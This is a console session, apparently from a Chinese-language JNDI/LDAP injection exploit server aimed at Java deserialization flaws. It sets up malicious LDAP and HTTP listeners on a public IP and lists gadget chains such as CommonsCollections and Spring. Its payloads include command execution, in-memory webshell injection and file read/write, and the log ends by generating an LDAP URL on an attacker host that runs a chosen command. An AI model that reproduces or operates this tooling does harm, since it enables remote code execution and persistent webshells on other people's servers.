 [!]请输入LDAP服务端口号：[389]
1389
[+]已设置LDAP服务端口号：1389
[!]请输入HTTP服务端口号：[80]
8888
[+]已设置HTTP服务端口号：8888
[!]正在获取外网IP...
[-]IP获取失败，请手动指定：
47.116.182.94
[!]正在加载Gadget和Payload列表，请稍后……
[+]HTTP Server 启动成功
[!] HTTP 服务启动成功，正在监听端口8888...
[+]LDAP Server 启动成功
[!] LDAP 服务启动成功，正在监听端口1389...
[!]Gadget List:
[0]Click1
[1]CommonsBeanutils1
[2]CommonsCollections1
[3]CommonsCollections2
[4]CommonsCollections3
[5]CommonsCollections4
[6]CommonsCollections5
[7]CommonsCollections6
[8]CommonsCollections7
[9]Jdk7u21
[10]Plain
[11]Spring1
[12]Spring2
[!]Payload List:
[0]Dir
参数名称：path
[1]Env
[2]Exec
参数名称：cmd
[3]MemShell
参数名称：path
参数名称：password
[4]ReadFile
参数名称：path
[5]WriteFile
参数名称：path
参数名称：content
[!]请选择Gadget和Payload用于生成LDAP URL：
[!]Gadget编号：
10
[+]已选择Gadget:Plain
[!]Payload编号：
2
[+]已选择Payload:Exec
[!]请输入参数【cmd】值：
ip a
[+]指定参数为：{"cmd":"ip a"}
[+]LDAP Url:ldap://47.116.182.94/bPnNiorfPL/Plain/Exec/eyJjbWQiOiJpcCBhIn0=
[!]请选择Gadget和Payload用于生成LDAP URL：
[!]Gadget编号：